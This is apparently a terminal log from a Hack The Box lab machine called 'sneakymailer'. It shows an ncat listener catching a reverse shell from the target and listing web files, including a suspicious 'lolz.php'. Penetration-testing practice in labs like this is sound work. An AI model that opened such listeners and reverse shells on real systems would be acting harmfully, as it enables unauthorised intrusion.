 hack/htb/sneakymailer [10.10.14.224] >>> ncat -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:43492.
ls
css
img
index.php
js
lolz.php
pypi
scss
team.php
vendor